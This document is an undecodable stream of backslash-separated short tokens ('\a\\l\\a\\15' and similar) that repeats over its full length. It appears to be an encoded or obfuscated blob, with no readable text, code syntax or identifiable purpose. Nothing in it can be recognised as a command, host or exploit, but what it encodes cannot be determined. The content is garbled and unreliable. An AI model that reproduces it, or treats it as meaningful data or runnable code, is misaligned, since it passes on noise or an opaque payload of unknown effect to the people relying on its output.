\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y